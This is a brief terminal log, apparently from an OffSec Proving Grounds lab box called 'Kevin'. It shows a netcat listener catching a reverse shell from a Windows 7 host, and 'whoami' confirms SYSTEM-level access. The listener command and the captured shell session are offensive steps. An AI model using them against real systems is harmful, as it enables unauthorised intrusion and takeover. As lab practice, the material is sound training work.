 jip@jip:~/Offsec/PG/Kevin$ nc -lvnp 6767
listening on [any] 6767 ...
id
connect to [192.168.45.170] from (UNKNOWN) [192.168.212.45] 49168
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>id
'id' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>whoami
whoami
nt authority\system